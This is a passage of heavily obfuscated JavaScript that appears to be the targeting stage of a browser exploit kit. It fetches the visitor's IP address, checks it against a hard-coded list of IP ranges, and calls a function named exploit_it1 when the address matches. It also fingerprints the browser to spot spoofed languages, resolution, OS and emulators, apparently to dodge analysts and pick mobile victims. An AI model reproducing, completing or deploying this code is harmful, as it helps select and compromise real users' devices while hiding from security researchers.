8c56(0x27c,0x2ce,0x2ee,0x26e),_0x12d261(0x163,0x150,0x19d,0x147)+'-81.30.89.'+_0x12d261(0x1f9,0x206,0x1aa,0x26e),_0x38c56(0x9e,0xc3,0xce,0x138)+_0x12d261(0x168,0x16d,0x152,0x12f)+_0x38c56(0x25e,0x207,0x303,0x26e),_0x12d261(0x1a9,0x1ac,0x260,0x235)+'-81.30.91.'+'254','81.30.92.1'+'-81.30.92.'+'254',_0x38c56(0x1b2,0x309,0x255,0x25f)+_0x38c56(0x32a,0x321,0x301,0x281)+'254',_0x12d261(0x2bb,0x2ae,0x29c,0x238)+_0x12d261(0x2e6,0x260,0x2b3,0x237)+_0x38c56(0x25a,0x210,0x2a2,0x26e),_0x38c56(0xfb,0x1b5,0xda,0x179)+_0x38c56(0x23e,0x17f,0x179,0x1a6)+_0x38c56(0x26f,0x296,0x2c2,0x26e),'109.126.12'+'8.1-109.12'+_0x38c56(0x241,0x177,0x1d2,0x181),'109.126.16'+_0x12d261(0x31b,0x215,0x301,0x2a3)+_0x38c56(0x189,0x98,0x1b2,0x155),_0x38c56(0x194,0x173,0x2e8,0x226)+'8.1-109.12'+_0x38c56(0x25a,0x16c,0x177,0x19a),_0x38c56(0x247,0x2bd,0x261,0x248)+_0x12d261(0x27e,0x343,0x232,0x2b4)+_0x38c56(0x285,0x1d6,0x196,0x1d4),_0x12d261(0x1d1,0xf1,0x191,0x188)+'4.1-109.12'+_0x38c56(0x2e7,0x26d,0x299,0x297),'164.177.19'+_0x12d261(0x176,0x25b,0x13a,0x1d0)+'7.223.254',_0x12d261(0x255,0x1fd,0x28f,0x233)+_0x38c56(0x209,0x28c,0x2d2,0x250)+_0x38c56(0x284,0x2a9,0x1dd,0x217),_0x38c56(0x1bc,0x151,0x20f,0x169)+_0x12d261(0x1f7,0x33c,0x220,0x292)+_0x38c56(0xb6,0x1ac,0x1a2,0x131),_0x12d261(0x31f,0x266,0x35e,0x2a0)+'-185.6.27.'+_0x38c56(0x25d,0x304,0x322,0x26e),_0x12d261(0x31d,0x293,0x1f8,0x2a1)+_0x38c56(0x1fa,0x22d,0x1c8,0x1a3)+'2.126.191',_0x12d261(0x361,0x300,0x339,0x2a1)+_0x38c56(0x28d,0x296,0x243,0x1fa)+'2.126.198',_0x12d261(0x2e0,0x235,0x31a,0x2a1)+_0x38c56(0x2d9,0x2a9,0x2c0,0x2b8)+_0x12d261(0x30d,0x382,0x27f,0x2bc)];var atoi=function atoi(_0x202ec7){var _0x21d742=function(_0x2e403f,_0x1a80d8,_0x59288b,_0x597c1a){return _0x38c56(_0x2e403f-0x67,_0x59288b,_0x59288b-0x149,_0x2e403f- -0x1e4);},_0x162f0e=function(_0x51607c,_0x3721b8,_0x370009,_0xa93ee6){return _0x12d261(_0x51607c-0x2a,_0x370009,_0x370009-0xa9,_0x51607c- -0x1e4);},_0x5dad93={};_0x5dad93[_0x21d742(0x19,-0x5,0x45,-0x7f)]=function(_0x20343b,_0x3c601f){return _0x20343b(_0x3c601f);},_0x5dad93[_0x21d742(0x0,0xa4,-0x2a,-0xb0)]=function(_0x2f57f9,_0x442c67){return _0x2f57f9+_0x442c67;},_0x5dad93[_0x162f0e(-0x1e,-0x9e,0x44,0x1e)]=function(_0x250707,_0x4893a2){return _0x250707+_0x4893a2;},_0x5dad93['OTZgm']=function(_0x3ec238,_0xa1b8c2){return _0x3ec238<<_0xa1b8c2;},_0x5dad93[_0x162f0e(0xaa,0x101,0x125,0xd)]=function(_0x453b41,_0xb45819){return _0x453b41<<_0xb45819;};var _0x3d19ef=_0x5dad93,_0x1427d9=_0x202ec7[_0x21d742(-0x5b,0x13,-0xf4,0x1e)]('.')['map'](function(_0x3e6684){return _0x3d19ef['cAgVr'](parseInt,_0x3e6684);});return _0x3d19ef[_0x21d742(0x0,-0x7,-0x34,0xd)](_0x3d19ef['sHXPC'](_0x3d19ef[_0x162f0e(-0x1e,-0xa5,0x46,-0x37)](_0x1427d9[-0x9*-0x1fd+0x2343+-0x3528]?_0x1427d9[-0x1*0x14e+0x9e+0xb0]<<0x1bf3*-0x1+0x21a9+0x59e*-0x1:-0x158a+0x1873+-0x2e9,_0x1427d9[-0x20b*0x10+0x5a2+0x1b0f]?_0x3d19ef[_0x162f0e(-0x97,0x30,-0x99,0x1b)](_0x1427d9[-0x994+0x1efd*0x1+-0x1568],-0xc35+-0x2658+-0x329d*-0x1):-0x2600+0x17e1+0x5*0x2d3),_0x1427d9[-0xa01+-0xb18+0x151b]?_0x3d19ef['ZCkpr'](_0x1427d9[0x8ef+0xb*0x107+-0x143a],0x1e49+-0x1231+0x608*-0x2):0xb05+0x99e+-0x14a3),_0x1427d9[-0x236c+-0x4*-0x1b5+-0x1*-0x1c9b]);},checkIpaddrInRange=function checkIpaddrInRange(_0x34eff7,_0x75ea9a,_0x129322){var _0xb352cf=function(_0x4eeb69,_0x276f74,_0x542010,_0x160f4f){return _0x12d261(_0x4eeb69-0xf,_0x160f4f,_0x542010-0xfd,_0x276f74-0x15b);},_0x620d8b=function(_0xd3d731,_0x363845,_0x55042d,_0x73e60d){return _0x12d261(_0xd3d731-0x15e,_0x73e60d,_0x55042d-0x113,_0x363845-0x15b);},_0x17d37e={};_0x17d37e[_0xb352cf(0x39e,0x2fd,0x373,0x27f)]=function(_0x3b2a63,_0x1aba35){return _0x3b2a63(_0x1aba35);},_0x17d37e['LEOfQ']=function(_0x53f3de,_0x1b7a0c){return _0x53f3de>=_0x1b7a0c;},_0x17d37e[_0xb352cf(0x303,0x33d,0x3bb,0x393)]=function(_0x4feef8,_0x127889){return _0x4feef8<=_0x127889;};var _0x4bc8aa=_0x17d37e,_0x505e4c=_0x4bc8aa[_0xb352cf(0x3ab,0x2fd,0x391,0x25e)](atoi,_0x34eff7);return _0x4bc8aa['LEOfQ'](_0x505e4c,_0x4bc8aa[_0x620d8b(0x367,0x2fd,0x36b,0x373)](atoi,_0x75ea9a))&&_0x4bc8aa[_0xb352cf(0x2b6,0x33d,0x3d6,0x3b2)](_0x505e4c,_0x4bc8aa[_0x620d8b(0x38a,0x2fd,0x308,0x26d)](atoi,_0x129322));};function dadadada(_0x73054c,_0x37671f,_0x2a0ba8){var _0x4df057=function(_0x4de1dd,_0x1e02f1,_0x2fe97d,_0x4b8ef3){return _0x12d261(_0x4de1dd-0x16d,_0x4de1dd,_0x2fe97d-0x7a,_0x1e02f1-0x81);},_0x3479e4={};_0x3479e4[_0x4df057(0x1fe,0x235,0x1e6,0x293)]=function(_0x5da96e,_0xbd82dd,_0x20f838,_0xae33c4){return _0x5da96e(_0xbd82dd,_0x20f838,_0xae33c4);};var _0x41d940=_0x3479e4;return _0x41d940['lKieG'](checkIpaddrInRange,_0x73054c,_0x37671f,_0x2a0ba8)?!![]:![];}myip2=_0x38c56(0xe0,0x159,0x15e,0x151),fetch(_0x38c56(0x2b8,0x252,0x329,0x270)+_0x38c56(0x24b,0x26a,0x236,0x1ed)+_0x12d261(0x2ae,0x1f9,0x24c,0x294)+_0x38c56(0x172,0x235,0x106,0x177)+_0x38c56(0x12e,0x1ea,0x2a4,0x1de))[_0x12d261(0x220,0x263,0x255,0x221)](function(_0x54a8d0){var _0x136e86=function(_0x527069,_0x1536af,_0x3ef6ce,_0xf90663){return _0x12d261(_0x527069-0x1ab,_0x1536af,_0x3ef6ce-0x1d4,_0x527069- -0x13e);};return _0x54a8d0[_0x136e86(0x16b,0x1b2,0xeb,0x205)]();})['then'](function(_0x2d1b4b){var _0x31c393=function(_0x428eee,_0x45346f,_0x262ddc,_0x1af7e1){return _0x38c56(_0x428eee-0x107,_0x45346f,_0x262ddc-0x1d1,_0x262ddc- -0x230);},_0x68932e={};_0x68932e['jTzhA']=function(_0x53ecf4){return _0x53ecf4();};var _0x43b168=_0x68932e;myip2=_0x2d1b4b['ip'],_0x43b168[_0x31c393(-0xc3,-0xf2,-0x84,-0x125)](checker);});function checker(){var _0x2a688e=function(_0x303412,_0x49b802,_0x29f0ea,_0x32d594){return _0x12d261(_0x303412-0x14,_0x32d594,_0x29f0ea-0x21,_0x29f0ea-0x1cf);},_0xa24e43=function(_0x219e99,_0x1e5b45,_0x20a107,_0x3800c0){return _0x12d261(_0x219e99-0x4b,_0x3800c0,_0x20a107-0x1ac,_0x20a107-0x1cf);},_0x3b9004={};_0x3b9004[_0x2a688e(0x46c,0x39e,0x451,0x44b)]=function(_0x24e140,_0x5d4e76){return _0x24e140+_0x5d4e76;},_0x3b9004[_0xa24e43(0x498,0x49f,0x409,0x35f)]=function(_0x1b617d,_0x3ab275){return _0x1b617d+_0x3ab275;},_0x3b9004['OPxCG']=function(_0x2c1ee3,_0x4e4d67){return _0x2c1ee3<<_0x4e4d67;},_0x3b9004['vNOLR']=function(_0x521779,_0x55be89){return _0x521779<<_0x55be89;},_0x3b9004[_0x2a688e(0x3b5,0x342,0x3a5,0x3c1)]=function(_0x5d4472,_0xbf7173){return _0x5d4472<_0xbf7173;},_0x3b9004[_0xa24e43(0x443,0x532,0x476,0x4ea)]=function(_0x57996c,_0x3489ea){return _0x57996c!==_0x3489ea;},_0x3b9004[_0xa24e43(0x454,0x2e3,0x39e,0x3fa)]=_0xa24e43(0x313,0x388,0x323,0x32b),_0x3b9004[_0x2a688e(0x3b5,0x416,0x3a2,0x3ad)]=function(_0x12e353,_0x324fb9){return _0x12e353==_0x324fb9;},_0x3b9004[_0x2a688e(0x421,0x45a,0x3d3,0x3c4)]=function(_0x3c915a){return _0x3c915a();};var _0xbf7365=_0x3b9004;let _0x577e0d=-0x1cfe*0x1+0x10dc+0x1*0xc22;for(i=0x1aaa+-0x18cb+-0x1df;_0xbf7365[_0x2a688e(0x36c,0x2dc,0x3a5,0x2ee)](i,ranges[_0x2a688e(0x437,0x344,0x3ea,0x34b)]);i++){if(_0xbf7365[_0xa24e43(0x514,0x4e4,0x476,0x3d3)](_0xbf7365[_0xa24e43(0x3d4,0x419,0x39e,0x3d8)],_0xbf7365[_0x2a688e(0x377,0x3dc,0x39e,0x2df)])){function _0x38abd5(){var _0x5b7876=function(_0x560738,_0x1eaa54,_0x4214f9,_0x3a188b){return _0x2a688e(_0x560738-0x8c,_0x1eaa54-0xd1,_0x3a188b-0xd,_0x1eaa54);},_0x239ca8=function(_0x3bcbc8,_0x127637,_0x410c62,_0x4846e8){return _0x2a688e(_0x3bcbc8-0xa,_0x127637-0x108,_0x4846e8-0xd,_0x127637);},_0x154a24=_0x1eff40['split']('.')[_0x5b7876(0x3dc,0x45a,0x464,0x422)](function(_0x5f5601){return _0x265b57(_0x5f5601);});return _0xbf7365[_0x5b7876(0x493,0x4db,0x4d8,0x45e)](_0xbf7365[_0x239ca8(0x361,0x40b,0x3c0,0x416)]((_0x154a24[0x1e6a+-0x31d+0x1b4d*-0x1]?_0xbf7365['OPxCG'](_0x154a24[-0x12bc+0x1ada+0x2*-0x40f],-0x2*-0xb9d+-0xd*0xd+0x20b*-0xb):0x19b+0x39d*0x5+-0x9d6*0x2)+(_0x154a24[-0x191c+-0x1b5*0x11+0x3622]?_0x154a24[0x1*-0x14ee+-0xa4d+0x1f3c]<<-0xbec+0x1*0x67+0xb95*0x1:0x18fd+0x1964+-0x1*0x3261),_0x154a24[-0xa33+-0x1c*0x11+0xc11]?_0xbf7365['vNOLR'](_0x154a24[-0xa09+-0x1*0x1ced+0x2b*0xe8],0xdc+-0x85f*-0x3+-0x19f1):-0x239*0x11+0x6f3+0x1ed6),_0x154a24[-0x5*-0x133+-0x16d3+-0x1*-0x10d7]);}}else rang=ranges[i],rang=rang[_0x2a688e(0x3be,0x384,0x358,0x41b)]('-'),dadadada(myip2,rang[-0x85d*-0x3+0x1cb9+0x47c*-0xc],rang[-0x1424+-0x3ff+-0x67*-0x3c])&&(_0x577e0d=-0x15b9+-0xbc*0x23+-0x2*-0x17b7);}_0xbf7365[_0xa24e43(0x415,0x36b,0x3a2,0x419)](_0x577e0d,-0xe9e+-0x18f6+0x2795)&&_0xbf7365[_0xa24e43(0x381,0x331,0x3d3,0x317)](exploit_it1);}var mobileDevice;mobileDevice=![],getHasLiedLanguages=function(){var _0x53e4a4=function(_0x3f1476,_0x426e18,_0x52f854,_0x326033){return _0x12d261(_0x3f1476-0xe8,_0x326033,_0x52f854-0x7c,_0x3f1476- -0xa9);},_0x18fec8=function(_0x272e4b,_0x1d0dd7,_0x16d23b,_0x32d616){return _0x38c56(_0x272e4b-0x3f,_0x32d616,_0x16d23b-0xe4,_0x272e4b- -0xa9);},_0x2636c8={};_0x2636c8[_0x53e4a4(0xc3,0x19,0x90,0x87)]=function(_0xb1348d,_0x528e2a){return _0xb1348d!==_0x528e2a;},_0x2636c8[_0x18fec8(0x183,0x219,0xd1,0x19b)]=_0x18fec8(0x198,0x163,0x15b,0x1e5),_0x2636c8[_0x53e4a4(0x11e,0xd6,0x1e4,0x18a)]=function(_0x119e0b,_0x3c3516){return _0x119e0b===_0x3c3516;},_0x2636c8[_0x18fec8(0xe6,0x163,0x2a,0xe5)]=_0x53e4a4(0xb5,0xb2,0x4b,0x14b);var _0x5430cb=_0x2636c8;if(_0x5430cb[_0x53e4a4(0xc3,0xec,0xbb,0x0)](typeof navigator[_0x53e4a4(0x1cf,0x185,0x149,0x1ad)],_0x5430cb[_0x18fec8(0x183,0xd7,0x1b2,0x132)])){if(_0x5430cb[_0x53e4a4(0x11e,0x116,0x102,0x73)](_0x5430cb[_0x53e4a4(0xe6,0x11c,0xd9,0x62)],_0x18fec8(0x131,0x96,0xa6,0xf9))){function _0x4730b3(){var _0x2ab0f8=function(_0xe58cb7,_0x5a3608,_0x5c34aa,_0x182ce4){return _0x18fec8(_0x5a3608-0x158,_0x5a3608-0x7c,_0x5c34aa-0x175,_0xe58cb7);};try{_0xf70ad5[_0x2ab0f8(0x3c5,0x32c,0x3e2,0x3c3)](),_0x38c839=!![];}catch(_0x1a438b){_0x44dbd8=![];}}}else try{var _0x4376d0=navigator[_0x53e4a4(0x1cf,0x299,0x22c,0x1a6)][-0xc94+0x1d*0x1f+0x911][_0x53e4a4(0x1d7,0x27f,0x284,0x172)](0x21*0xf7+-0x35*-0x13+-0x1*0x23c6,-0xa*-0xf7+-0x1*0xa64+0x8*0x18);if(_0x5430cb[_0x18fec8(0xc3,0xfc,0xd8,0xda)](_0x4376d0,navigator[_0x18fec8(0x1ad,0x1a0,0x1e9,0x18a)]['substr'](-0x13*-0x151+0x3*-0xb8d+-0x269*-0x4,-0x2610+-0x239+-0x80f*-0x5)))return!![];}catch(_0x17ac91){return!![];}}return 0x19d9+-0x1*0x1183+0x1*-0x856;},getHasLiedResolution=function(){var _0x1f7d27=function(_0x4949c3,_0x2283ba,_0x6e4a42,_0x56b3bd){return _0x38c56(_0x4949c3-0x48,_0x56b3bd,_0x6e4a42-0x58,_0x6e4a42- -0x10a);},_0x273cb5=function(_0x406001,_0x5af762,_0x13b200,_0x551aad){return _0x38c56(_0x406001-0x121,_0x551aad,_0x13b200-0x2f,_0x13b200- -0x10a);},_0x2d7535={};_0x2d7535[_0x1f7d27(0x89,-0x55,0x44,0xbf)]=function(_0x34e262,_0x16be05){return _0x34e262<_0x16be05;},_0x2d7535[_0x1f7d27(-0x21,-0x1,0x59,-0x3a)]=function(_0x486e61,_0x572877){return _0x486e61===_0x572877;},_0x2d7535[_0x273cb5(0x31,0xfa,0x58,0x94)]=_0x1f7d27(0xc4,0x133,0x9f,0x14b);var _0x297949=_0x2d7535;if(screen['width']<screen[_0x1f7d27(0x71,0x100,0xa8,0x144)])return!![];if(_0x297949[_0x273cb5(0x60,0x63,0x44,-0x57)](screen[_0x1f7d27(0xd4,0x15d,0xb1,0x113)],screen[_0x273cb5(0x4d,-0x1f,0x7a,0xbc)+'t'])){if(_0x297949[_0x273cb5(-0x7,-0x29,0x59,-0x6e)](_0x297949['tzJWe'],_0x297949[_0x1f7d27(-0x28,0x43,0x58,-0x36)]))return!![];else{function _0x1fd94c(){_0x474b87=![];}}}return 0x1fed+-0xa2c+-0x15c1;},getHasLiedOs=function(){var _0x381f66=function(_0x27a011,_0x160a18,_0x106d49,_0x50e42e){return _0x38c56(_0x27a011-0x1c0,_0x106d49,_0x106d49-0x80,_0x160a18-0x12a);},_0x30b4e8=function(_0x36f31e,_0x4e99f9,_0x2f0802,_0x1a1b83){return _0x12d261(_0x36f31e-0x94,_0x2f0802,_0x2f0802-0x10,_0x4e99f9-0x12a);},_0x59b6ee={};_0x59b6ee['sGeqy']=_0x381f66(0x289,0x27a,0x28f,0x283)+_0x381f66(0x42d,0x377,0x423,0x431)+_0x30b4e8(0x3c6,0x3b3,0x41e,0x3bc),_0x59b6ee[_0x381f66(0x2a8,0x2ec,0x276,0x32d)]=function(_0x1bfa32,_0x226efd){return _0x1bfa32>_0x226efd;},_0x59b6ee['hRpEq']='Other',_0x59b6ee[_0x381f66(0x2ec,0x2f3,0x36b,0x263)]=_0x30b4e8(0x380,0x36e,0x2bc,0x406),_0x59b6ee['FvPBF']=function(_0x5d5a37,_0x3098f1){return _0x5d5a37!==_0x3098f1;},_0x59b6ee['LCwJT']=function(_0x417241,_0x33285d){return _0x417241(_0x33285d);},_0x59b6ee['yrzZU']=function(_0x4c9eda,_0x276a01){return _0x4c9eda>=_0x276a01;},_0x59b6ee[_0x30b4e8(0x3bb,0x34f,0x3a7,0x2d3)]=_0x30b4e8(0x32d,0x2af,0x36b,0x291)+_0x30b4e8(0x43e,0x3e0,0x32c,0x3a8),_0x59b6ee['KAUUE']=function(_0x47d2e8,_0x303799){return _0x47d2e8>=_0x303799;},_0x59b6ee['KpvXQ']='win',_0x59b6ee[_0x381f66(0x276,0x333,0x303,0x2f2)]=_0x30b4e8(0x361,0x369,0x2a2,0x3ae),_0x59b6ee[_0x381f66(0x2e7,0x2ed,0x392,0x274)]=_0x381f66(0x330,0x3da,0x41a,0x321),_0x59b6ee['zbOzl']=_0x30b4e8(0x256,0x2be,0x2dd,0x262),_0x59b6ee[_0x381f66(0x419,0x3d2,0x451,0x3de)]=function(_0x5a535c,_0x3ced65){return _0x5a535c!==_0x3ced65;},_0x59b6ee[_0x30b4e8(0x348,0x2d7,0x377,0x37b)]='IyXoJ',_0x59b6ee['BjXDW']=_0x30b4e8(0x258,0x30d,0x29f,0x2c8),_0x59b6ee[_0x381f66(0x334,0x272,0x2e2,0x1df)]=_0x30b4e8(0x2b8,0x338,0x3ea,0x3c2),_0x59b6ee[_0x30b4e8(0x31b,0x313,0x362,0x34d)]=_0x381f66(0x391,0x31d,0x2ae,0x315),_0x59b6ee[_0x381f66(0x38f,0x330,0x379,0x314)]=function(_0x4b2c6c,_0x4d86a3){return _0x4b2c6c!==_0x4d86a3;},_0x59b6ee[_0x381f66(0x2c2,0x386,0x3e5,0x31b)]='ltnvc',_0x59b6ee[_0x381f66(0x2fc,0x337,0x277,0x36a)]=function(_0x5a1580,_0x49f8c5){return _0x5a1580>=_0x49f8c5;},_0x59b6ee['pFsxy']='ontouchsta'+'rt',_0x59b6ee[_0x30b4e8(0x382,0x3d7,0x337,0x496)]=function(_0x1d6373,_0x357387){return _0x1d6373>_0x357387;},_0x59b6ee['QTJcl']=function(_0x3de359,_0x2c5753){return _0x3de359===_0x2c5753;},_0x59b6ee[_0x381f66(0x317,0x267,0x1ee,0x28b)]=_0x381f66(0x268,0x26f,0x273,0x231),_0x59b6ee['GMBIi']=function(_0x4f2d82,_0x16db90){return _0x4f2d82===_0x16db90;},_0x59b6ee[_0x30b4e8(0x314,0x38c,0x3cf,0x333)]=_0x30b4e8(0x3b2,0x301,0x285,0x2cb)+'one',_0x59b6ee[_0x30b4e8(0x28f,0x323,0x31a,0x3d6)]='Android',_0x59b6ee[_0x381f66(0x1f3,0x282,0x2e8,0x332)]=function(_0xa3acf5,_0x4eacbc){return _0xa3acf5!==_0x4eacbc;},_0x59b6ee[_0x381f66(0x1d3,0x281,0x26f,0x1bd)]='undefined',_0x59b6ee[_0x381f66(0x2f6,0x315,0x3b1,0x398)]=function(_0x1f565e,_0x5e1daa){return _0x1f565e>=_0x5e1daa;},_0x59b6ee[_0x381f66(0x2c4,0x34a,0x364,0x295)]='linux',_0x59b6ee[_0x30b4e8(0x2eb,0x2a2,0x25e,0x30b)]=function(_0x149e7e,_0x50f934){return _0x149e7e!==_0x50f934;},_0x59b6ee[_0x30b4e8(0x2e1,0x38d,0x37e,0x33b)]='alMtr',_0x59b6ee['GuBLk']=_0x381f66(0x2f6,0x383,0x420,0x334),_0x59b6ee[_0x30b4e8(0x43c,0x3b7,0x469,0x390)]=_0x381f66(0x22c,0x261,0x1e1,0x248),_0x59b6ee[_0x30b4e8(0x29e,0x34d,0x39a,0x3f5)]=function(_0x4f6613,_0x1ad410){return _0x4f6613!==_0x1ad410;},_0x59b6ee[_0x30b4e8(0x2cd,0x37e,0x40f,0x330)]='other',_0x59b6ee['xbsWG']=function(_0x111375,_0x28d744){return _0x111375===_0x28d744;},_0x59b6ee['uSgXf']='fEqDt',_0x59b6ee[_0x30b4e8(0x192,0x257,0x270,0x2e6)]=_0x381f66(0x3e7,0x3bd,0x3f6,0x310),_0x59b6ee['yyONU']=function(_0x5dfc88,_0x50bb52){return _0x5dfc88>=_0x50bb52;},_0x59b6ee[_0x381f66(0x282,0x2b0,0x242,0x2ca)]=function(_0x4eb713,_0x355c4c){return _0x4eb713>=_0x355c4c;},_0x59b6ee[_0x30b4e8(0x3d3,0x381,0x334,0x3b4)]=_0x381f66(0x319,0x320,0x31a,0x2eb),_0x59b6ee[_0x381f66(0x2f0,0x29a,0x251,0x227)]=function(_0x18239d,_0x17d977){return _0x18239d!==_0x17d977;},_0x59b6ee[_0x381f66(0x27c,0x316,0x2e3,0x24e)]=function(_0xfa7c21,_0x454eaf){return _0xfa7c21>=_0x454eaf;},_0x59b6ee[_0x30b4e8(0x3af,0x2ea,0x2be,0x253)]=_0x381f66(0x326,0x3a3,0x3ef,0x378),_0x59b6ee[_0x30b4e8(0x3d3,0x3d0,0x394,0x48f)]=function(_0x57499a,_0x4bd9cf){return _0x57499a!==_0x4bd9cf;},_0x59b6ee[_0x30b4e8(0x2e3,0x357,0x3ea,0x33e)]=_0x381f66(0x367,0x393,0x39b,0x326),_0x59b6ee[_0x381f66(0x385,0x3a0,0x343,0x403)]=_0x381f66(0x375,0x39c,0x426,0x43e),_0x59b6ee[_0x381f66(0x36a,0x37b,0x2f8,0x347)]=function(_0x223772,_0x931df7){return _0x223772>=_0x931df7;},_0x59b6ee['JNvQl']=function(_0x1b6601,_0x59b117){return _0x1b6601!==_0x59b117;},_0x59b6ee['xPRkU']=_0x30b4e8(0x2d4,0x2e0,0x38c,0x2a6),_0x59b6ee['FCJFg']=function(_0x205a08,_0x3b2077){return _0x205a08===_0x3b2077;},_0x59b6ee['YeCNu']=function(_0x23b07b,_0x1198f6){return _0x23b07b!==_0x1198f6;},_0x59b6ee[_0x30b4e8(0x2c3,0x29c,0x302,0x249)]=function(_0x31c3e6,_0x2091ba){return _0x31c3e6!==_0x2091ba;},_0x59b6ee['HBPGE']=_0x30b4e8(0x2bd,0x26c,0x2da,0x27f),_0x59b6ee['jONzL']=_0x381f66(0x300,0x342,0x3e7,0x294);var _0x4699dc=_0x59b6ee,_0x29d617=navigator['userAgent'][_0x30b4e8(0x2d1,0x363,0x335,0x401)+'e'](),_0xe79d14=navigator['oscpu'],_0x5340f1=navigator[_0x381f66(0x29f,0x26d,0x2bc,0x2b9)][_0x30b4e8(0x394,0x363,0x427,0x419)+'e'](),_0x3bf383;if(_0x4699dc[_0x381f66(0x2a6,0x354,0x396,0x40b)](_0x29d617[_0x381f66(0x3c7,0x347,0x3e4,0x32f)](_0x4699dc['UJfMu']),0x69a+0xd2+0x14*-0x5f))_0x3bf383=_0x381f66(0x349,0x301,0x2d4,0x356)+_0x30b4e8(0x3c9,0x3e0,0x40d,0x34d);else{if(_0x4699dc[_0x381f66(0x31e,0x39b,0x384,0x402)](_0x29d617['indexOf'](_0x4699dc['KpvXQ']),0x2*-0x3d9+0x78f*-0x1+0x163*0xb)){if(_0x4699dc[_0x381f66(0x372,0x333,0x3ee,0x288)]!==_0x4699dc[_0x30b4e8(0x328,0x333,0x2da,0x360)]){function _0x3c7610(){var _0x19f25e=function(_0x389d8e,_0x343892,_0xd2f5d4,_0x4193fe){return _0x381f66(_0x389d8e-0x1b6,_0x389d8e- -0x2b6,_0x4193fe,_0x4193fe-0x2c);};_0x10b437=_0x19f25e(0xb1,0x7f,0x3b,0x10e);}}else _0x3bf383=_0x4699dc[_0x381f66(0x225,0x2ed,0x22e,0x285)];}else{if(_0x29d617[_0x381f66(0x2b6,0x347,0x2d0,0x3a3)](_0x4699dc[_0x30b4e8(0x2b7,0x2e2,0x386,0x2ad)])>=0x1d*0xdf+0x1*0xf33+0x143b*-0x2)_0x3bf383=_0x381f66(0x33a,0x335,0x34d,0x365);else{if(_0x29d617[_0x30b4e8(0x2a1,0x347,0x30d,0x330)](_0x381f66(0x1b1,0x269,0x270,0x23c))>=0x1b*-0xb+-0x8*-0x126+-0x19b*0x5){if(_0x4699dc[_0x30b4e8(0x446,0x3d2,0x495,0x31d)](_0x4699dc[_0x381f66(0x360,0x2d7,0x22d,0x265)],_0x4699dc[_0x381f66(0x304,0x2d7,0x280,0x33c)])){function _0xfc035a(){var _0x3ce1ae=function(_0x3c93b9,_0x189e97,_0xc69320,_0x4bbba7){return _0x30b4e8(_0x3c93b9-0x82,_0x3c93b9-0x241,_0xc69320,_0x4bbba7-0x141);},_0x2f2eb9=function(_0x2e9a26,_0x1dd32d,_0x24e1ef,_0x464a37){return _0x381f66(_0x2e9a26-0x144,_0x2e9a26-0x241,_0x24e1ef,_0x464a37-0x167);};_0x40debc=_0x3ce1ae(0x542,0x555,0x5f4,0x51a)+_0x2f2eb9(0x621,0x5c6,0x578,0x599);}}else _0x3bf383=_0x4699dc['BjXDW'];}else{if(_0x29d617[_0x30b4e8(0x3f6,0x347,0x36c,0x2d9)](_0x4699dc[_0x381f66(0x222,0x272,0x26d,0x1b8)])>=0x1*0x1acb+0x1352+-0x2e1d||_0x4699dc[_0x381f66(0x411,0x39b,0x391,0x2dd)](_0x29d617[_0x30b4e8(0x33a,0x347,0x2a4,0x2f4)](_0x4699dc['nLWpA']),-0x1506+-0xedc+0x23e2)){if(_0x4699dc[_0x381f66(0x35c,0x330,0x3eb,0x379)](_0x381f66(0x374,0x2b4,0x205,0x25b),_0x4699dc[_0x30b4e8(0x413,0x386,0x41d,0x346)])){function _0x294834(){return!![];}}else _0x3bf383=_0x4699dc['Pczly'];}else _0x4699dc['BXKxL'](_0x29d617[_0x381f66(0x27e,0x347,0x3c6,0x394)](_0x381f66(0x355,0x383,0x2be,0x3f4)),-0x22e2+-0xd33+0x3015)?_0x3bf383=_0x381f66(0x25e,0x261,0x26c,0x23d):_0x3bf383=_0x4699dc[_0x30b4e8(0x37e,0x340,0x38a,0x298)];}}}}if(_0x4699dc['pFsxy']in window||_0x4699dc[_0x30b4e8(0x324,0x3d7,0x486,0x491)](navigator['maxTouchPo'+_0x30b4e8(0x37b,0x339,0x2f9,0x3a8)],-0xed*0x1+-0x65*-0x49+-0x2*0xdf0)||_0x4699dc[_0x381f66(0x423,0x3d7,0x3de,0x30d)](navigator[_0x381f66(0x22f,0x2b8,0x25f,0x315)+_0x30b4e8(0x30b,0x2c7,0x347,0x36f)],0x8*0x446+-0x5f9+-0x1*0x1c37)){if(_0x4699dc[_0x381f66(0x327,0x31e,0x283,0x28a)](_0x381f66(0x312,0x2c6,0x389,0x27d),_0x4699dc[_0x30b4e8(0x219,0x267,0x1a4,0x25f)])){function _0x329e0a(){var _0x5f4f6a=function(_0x1d50f1,_0x5698b4,_0x5ccc0c,_0x357a0b){return _0x30b4e8(_0x1d50f1-0xcf,_0x5ccc0c- -0x3b6,_0x5698b4,_0x357a0b-0x90);},_0x599b15=function(_0x8bb1a5,_0x47c593,_0x254564,_0x259336){return _0x381f66(_0x8bb1a5-0xb6,_0x254564- -0x3b6,_0x47c593,_0x259336-0xc5);};_0x290375=_0x203dc3['getParamet'+'er'](_0x5a34cb[_0x5f4f6a(-0x154,-0xa0,-0xd5,-0xd)+'on'](_0x4699dc[_0x599b15(-0x59,-0xc8,-0xa7,-0xeb)])[_0x5f4f6a(-0x31,-0xc1,-0xcd,-0x16b)+'ENDERER_WE'+_0x5f4f6a(-0x81,-0xb6,-0x26,-0x62)]),_0x4699dc['PxoGI'](_0x1a6ee0['search'](/emulator/i),-0xc7*-0xa+0x54*-0x65+0x2*0xcaf)&&(_0xe65f4c=0xa*-0x287+-0x3*0xb56+-0x43c*-0xe);}}else mobileDevice=!![];}else{if(_0x4699dc[_0x381f66(0x443,0x387,0x430,0x385)]('MTwwR',_0x30b4e8(0x1ff,0x2ba,0x21d,0x2f1)))mobileDevice=![];else{function _0x175125(){_0x2e47b2=_0x595c65['ip'],_0x48f9f8();}}}if(mobileDevice&&_0x4699dc[_0x30b4e8(0x3f6,0x330,0x344,0x2a9)](_0x3bf383,_0x4699dc[_0x30b4e8(0x3c5,0x38c,0x30e,0x33b)])&&_0x4699dc[_0x30b4e8(0x3b9,0x330,0x3ad,0x2aa)](_0x3bf383,_0x4699dc[_0x381f66(0x26e,0x323,0x3e3,0x276)])&&_0x4699dc[_0x381f66(0x206,0x282,0x33f,0x214)](_0x3bf383,_0x4699dc['Pczly'])&&_0x4699dc['fZBTD'](_0x3bf383,_0x4699dc[_0x381f66(0x291,0x340,0x350,0x391)]))return!![];if(typeof 